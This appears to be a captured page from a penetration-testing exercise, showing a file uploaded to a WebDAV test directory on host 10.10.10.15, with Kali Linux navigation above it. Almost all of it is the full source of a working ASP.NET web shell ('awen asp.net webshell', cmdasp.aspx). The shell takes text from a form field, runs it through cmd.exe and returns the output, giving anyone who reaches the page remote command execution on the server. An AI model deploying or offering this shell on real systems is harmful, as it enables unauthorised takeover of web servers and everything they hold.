 10.10.10.15/DavTestDir_kbmSbjBY/cmdasp.txt
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>

<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!--    http://michaeldaw.org   04/2007    -->